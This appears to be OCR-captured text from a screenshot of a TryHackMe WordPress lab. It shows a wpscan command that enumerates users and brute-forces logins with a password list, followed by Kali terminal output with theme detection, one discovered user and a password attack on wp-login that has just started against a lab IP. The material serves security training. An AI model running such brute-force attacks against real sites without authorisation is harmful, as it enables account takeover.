 1 2 3 4 2
TryHackMe | Wordpress: WPScan User Document 404 Not Found WordPress › ReadMe
https://github.com/wpscanteam/wpscan/wiki/WPScan-User-Documentation 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
wpscan --url example.com -e u --passwords /path/to/password_file.txt
kali@kali: ~
File Actions Edit View Help
| Location: http://10.10.193.115/wp-content/themes/twentytwentyone/
| Last Updated: 2021-07-22T00:00:00.000Z
| Readme: http://10.10.193.115/wp-content/themes/twentytwentyone/readme.txt
| [!] The version is out of date, the latest version is 1.4
| Style URL: http://10.10.193.115/wp-content/themes/twentytwentyone/style.css
| Style Name: Twenty Twenty-One
| Style URI: https://wordpress.org/themes/twentytwentyone/
| Description: Twenty Twenty-One is a blank canvas for your ideas and it makes the block editor your best brush. Wi...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Urls In Homepage (Passive Detection)
|
| Version: 1.1 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.193.115/wp-content/themes/twentytwentyone/style.css, Match: 'Version: 1.1'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <==================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] Corporation Test
| Found By: Rss Generator (Passive Detection)
[+] Performing password attack on Wp Login against 1 user/s
Trying Corporation Test / roberto Time: 00:00:08 < > (400 / 14344392) 0.00% ETA: 89:12:51